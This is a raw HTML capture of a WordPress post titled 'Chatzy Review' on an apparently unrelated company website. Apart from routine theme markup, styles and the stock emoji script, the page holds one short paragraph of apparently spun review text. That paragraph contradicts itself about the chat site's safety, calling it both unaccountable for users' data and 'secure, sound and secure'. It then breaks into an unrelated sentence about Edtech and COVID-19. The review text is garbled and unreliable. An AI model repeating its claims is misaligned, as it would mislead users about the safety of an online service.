

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gpcpetro.com/index.php/2022/06/27/chatzy-review/
body_size: 16567
content:
<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Chatzy Review &#8211; My Website</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Feed" href="https://gpcpetro.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Comments Feed" href="https://gpcpetro.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Chatzy Review Comments Feed" href="https://gpcpetro.com/index.php/2022/06/27/chatzy-review/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gpcpetro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://gpcpetro.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='templately-editor-css'  href='https://gpcpetro.com/wp-content/plugins/templately/assets/css/editor.css?ver=1.3.3' media='all' />
<link rel='stylesheet' id='wpforms-full-css'  href='https://gpcpetro.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-full.min.css?ver=1.7.4' media='all' />
<link rel='stylesheet' id='4b9cfbcb1-css'  href='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.css?ver=1768565825' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/style.css?ver=1.5' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
@supports (-webkit-appearance: none) or (-moz-appearance: none) {
				div.wpforms-container-full .wpforms-form input[type=checkbox] {
					-webkit-appearance: checkbox;
					-moz-appearance: checkbox;
				}
				div.wpforms-container-full .wpforms-form input[type=radio] {
					-webkit-appearance: radio;
					-moz-appearance: radio;
				}
				div.wpforms-container-full .wpforms-form input[type=checkbox]:after,
				div.wpforms-container-full .wpforms-form input[type=radio]:after {
					content: none;
				}
			}
div.wpforms-container-full form.wpforms-form select {
				background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='10' height='10' fill='%2328303d'><polygon points='0,0 10,0 5,5'/></svg>");
				background-repeat: no-repeat;
				background-position: right var(--form--spacing-unit) top 60%;
			}
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.5' media='print' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-responsive-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.5.7' media='all' />
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://gpcpetro.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://gpcpetro.com/index.php/wp-json/wp/v2/posts/1589" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gpcpetro.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gpcpetro.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://gpcpetro.com/index.php/2022/06/27/chatzy-review/" />
<link rel='shortlink' href='https://gpcpetro.com/?p=1589' />
<link rel="alternate" type="application/json+oembed" href="https://gpcpetro.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgpcpetro.com%2Findex.php%2F2022%2F06%2F27%2Fchatzy-review%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://gpcpetro.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgpcpetro.com%2Findex.php%2F2022%2F06%2F27%2Fchatzy-review%2F&#038;format=xml" />
<link rel="pingback" href="https://gpcpetro.com/xmlrpc.php"></head>

<body class="post-template-default single single-post postid-1589 single-format-standard wp-embed-responsive is-light-theme no-js singular has-main-navigation elementor-default elementor-kit-4">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://gpcpetro.com/">My Website</a></p>
			
			<p class="site-description">
			Just another WordPress site		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-78"><a href="https://gpcpetro.com/">Home</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://gpcpetro.com/index.php/service/">Services</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://gpcpetro.com/index.php/product/">Products</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://gpcpetro.com/index.php/our-experience/">Our Experience</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://gpcpetro.com/index.php/about-us/">About Us</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://gpcpetro.com/index.php/contact-us/">Contact Us</a></li>
</ul></div>	</nav><!-- #site-navigation -->

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-1589" class="post-1589 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Chatzy Review</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>The website isn&#8217;t answerable for anything that happens if you share your personal data there. The openness and ease of becoming a member of chat rooms made others take into consideration the safety of using this software. You would never know the way pure and real the intention of the individuals you are talking to is. However, the location isn&#8217;t correctly aligned with the design and layout. The site is legal and all of the community demographics are secure, sound and secure for the users on the market. Spread the loveEdtech couldn’t have hoped for a better launch into the new decade than the push the business acquired from COVID-19. If you doubt this assertion, merely attend an Edtech conference.</p>
